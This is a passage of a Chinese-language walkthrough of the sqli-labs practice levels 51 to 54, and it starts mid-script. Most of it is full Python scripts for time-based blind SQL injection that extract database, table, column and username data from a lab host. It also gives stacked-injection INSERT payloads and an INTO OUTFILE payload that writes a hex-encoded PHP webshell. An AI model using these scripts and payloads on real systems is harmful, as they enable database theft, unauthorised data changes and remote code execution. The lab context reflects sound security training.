if(ascii(substr((select group_concat("+column_name+" separator '@') from " + table_name + "),{num},1))>{asc},0,sleep(0.2)) +--+" data = '' for num in range(1, data_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: data += chr(asc) print(column_name,"字段的值:", data) break if __name__ == '__main__': # database_length() # 8 # database_name(8) #security # table_length('security')#security 中的所有数据表名长: 43 # table_name(43, 'security')#所有的数据表名: emails@hps@referers@test@uagents@user@users # column_length('users','security') #users 中的所有字段名长: 20 # column_name(20,'users','security')#所有的字段名: id@username@password # data_length('username', 'users')#117 data_detail(117, 'username', 'users')#username 字段的值: Dumb@Angelina@Dummy@secure@stupid@superman@batman@admin@admin1@admin2@admin3@dhakkan@admin4@aaaaaaaaaaaaaaaaaa@bbbbbb
查了一下源码,里面有这个函数 mysqli_multi_query($con1, $sql) 可以考虑堆叠注入:
<?php include("../sql-connections/sqli-connect.php"); error_reporting(0); $id=$_GET['sort']; if(isset($id)) { //logging the connection parameters to a file for analysis. $fp=fopen('result.txt','a'); fwrite($fp,'SORT:'.$id." "); fclose($fp); $sql="SELECT * FROM users ORDER BY '$id'"; /* execute multi query */ if (mysqli_multi_query($con1, $sql)) { ?> <?php /* store first result set */ if ($result = mysqli_store_result($con1)) { while($row = mysqli_fetch_row($result)) { echo '<font color= "#00FF11" size="3">'; echo "<tr>"; echo "<td>"; printf("%s", $row[0]); echo "</td>"; echo "<td>"; printf("%s", $row[1]); echo "</td>"; echo "<td>"; printf("%s", $row[2]); echo "</td>"; echo "</tr>"; echo "</font>"; } } echo "</table>"; } else { echo '<font color= "#FFFF00">'; print_r(mysqli_error($con1)); echo "</font>"; } } else { echo "Please input parameter as SORT with numeric value<br><br><br><br>"; echo "<br><br><br>"; echo '<img src="../images/Less-51.jpg" /><br>'; } ?>
?sort=-1' into outfile "./test51.php" lines terminated by 0x3c3f706870206576615f7228245f504f53545b73625d293f3e --+ :
然后就是老套路了:

Less-52:
加入',)," 都没回显 ,但是可以考虑时间盲注:
''' @Modify Time @Author ------------ ------- 2019/10/9 10:57 laoalo ''' # -*- coding:utf-8 -*- import requests import time url = "http://192.168.43.116/sqli-labs-master/Less-52/?sort=1 " def database_length(): global url for i in range(1,10000): sql = url + " and if((length(database()))>"+str(i)+",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() print(sql) if(e_time-s_time) > 3: print("数据库长:",i) break def database_name(database_length): global url sql = url + " and if(ascii(substr((select database()),{num},1))>{asc},0,sleep(0.2)) +--+" db_name = '' for num in range(1, database_length+1): for asc in range(ord('a'), ord('z') + 1): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: db_name += chr(asc) print("数据库名:",db_name) break def table_length(database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(table_name) from information_schema.tables where table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() response = requests.get(url=sql) e_time = time.time() print(sql) if (e_time - s_time) > 3: print(database_name,"中的所有数据表名长:", i) break def table_name(table_length,database_name): global url sql = url + " and if(ascii(substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.2)) +--+" table_name = '' for num in range(1, table_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的数据表名:", table_name) break def column_length(table_name,database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(table_name, "中的所有字段名长:", i) break def column_name(column_length,table_name,database_name): global url sql = url + " and if(ascii(substr((select group_concat(column_name separator '@') from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.2)) +--+" table_name = '' for num in range(1, column_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的字段名:", table_name) break def data_length(column_name,table_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat("+column_name+" separator '@') from " + table_name + ")))>" + str(i) + ",0,sleep(0.2)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(column_name, "字段的值长:", i) break def data_detail(data_length,column_name,table_name): global url sql = url + " and if(ascii(substr((select group_concat("+column_name+" separator '@') from " + table_name + "),{num},1))>{asc},0,sleep(0.2)) +--+" data = '' for num in range(1, data_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: data += chr(asc) print(column_name,"字段的值:", data) break if __name__ == '__main__': # database_length() # 8 # database_name(8) #security # table_length('security')#security 中的所有数据表名长: 43 # table_name(43, 'security')#所有的数据表名: emails@hps@referers@test@uagents@user@users # column_length('users','security') #users 中的所有字段名长: 20 # column_name(20,'users','security')#所有的字段名: id@username@password # data_length('username', 'users')#117 data_detail(117, 'username', 'users')#username 字段的值: Dumb@Angelina@Dummy@secure@stupid@superman@batman@admin@admin1@admin2@admin3@dhakkan@admin4@aaaaaaaaaaaaaaaaaa@bbbbbb

看了其他师傅的做法,他们用堆叠注入直接插入数据:
?sort=1;insert into users values(1234,'chrysanthemum','********')--+
中文的话好像回显有问题:

Less-54:

?sort=0 , 正常回显应是字符型
?sort=1' and sleep(1)--+ : 可以继续时间盲注
''' @Modify Time @Author ------------ ------- 2019/10/9 10:57 laoalo ''' # -*- coding:utf-8 -*- import requests import time url = "http://192.168.43.116/sqli-labs-master/Less-53/?sort=1' " def database_length(): global url for i in range(1,10000): sql = url + " and if((length(database()))>"+str(i)+",0,sleep(0.5)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() print(sql) if(e_time-s_time) > 3: print("数据库长:",i) break def database_name(database_length): global url sql = url + " and if(ascii(substr((select database()),{num},1))>{asc},0,sleep(0.5)) +--+" db_name = '' for num in range(1, database_length+1): for asc in range(ord('a'), ord('z') + 1): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: db_name += chr(asc) print("数据库名:",db_name) break def table_length(database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(table_name) from information_schema.tables where table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.5)) +--+" s_time = time.time() response = requests.get(url=sql) e_time = time.time() print(sql) if (e_time - s_time) > 3: print(database_name,"中的所有数据表名长:", i) break def table_name(table_length,database_name): global url sql = url + " and if(ascii(substr((select group_concat(table_name separator '@') from information_schema.tables where table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.5)) +--+" table_name = '' for num in range(1, table_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的数据表名:", table_name) break def column_length(table_name,database_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat(column_name) from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"')))>" + str(i) + ",0,sleep(0.5)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(table_name, "中的所有字段名长:", i) break def column_name(column_length,table_name,database_name): global url sql = url + " and if(ascii(substr((select group_concat(column_name separator '@') from information_schema.columns where table_name='" + table_name + "' and table_schema='"+database_name+"'),{num},1))>{asc},0,sleep(0.5)) +--+" table_name = '' for num in range(1, column_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: table_name += chr(asc) print("所有的字段名:", table_name) break def data_length(column_name,table_name): global url for i in range(1, 10000): sql = url + " and if((select length((select group_concat("+column_name+" separator '@') from " + table_name + ")))>" + str(i) + ",0,sleep(0.5)) +--+" s_time = time.time() requests.get(url=sql) e_time = time.time() # print(sql) if (e_time - s_time) > 3: print(column_name, "字段的值长:", i) break def data_detail(data_length,column_name,table_name): global url sql = url + " and if(ascii(substr((select group_concat("+column_name+" separator '@') from " + table_name + "),{num},1))>{asc},0,sleep(0.5)) +--+" data = '' for num in range(1, data_length + 1): for asc in range(32, 128): s_time = time.time() requests.get(sql.format(num=num, asc=asc)) e_time = time.time() if (e_time - s_time) > 3: data += chr(asc) print(column_name,"字段的值:", data) break if __name__ == '__main__': # database_length() # 8 # database_name(8) #security # table_length('security')#security 中的所有数据表名长: 29 # table_name(29, 'security')#所有的数据表名: emails@hps@referers@test@uagents@user@users # column_length('users','security') #users 中的所有字段名长: 20 # column_name(20,'users','security')#所有的字段名: id@username@password # data_length('username', 'users')#98 # data_detail(98, 'username', 'users')#username 字段的值: Dumb@Angelina@Dummy@secure@stupi……

也可以继续用堆叠注入:?sort=1' ;insert into users values(123,'laolao','456')--+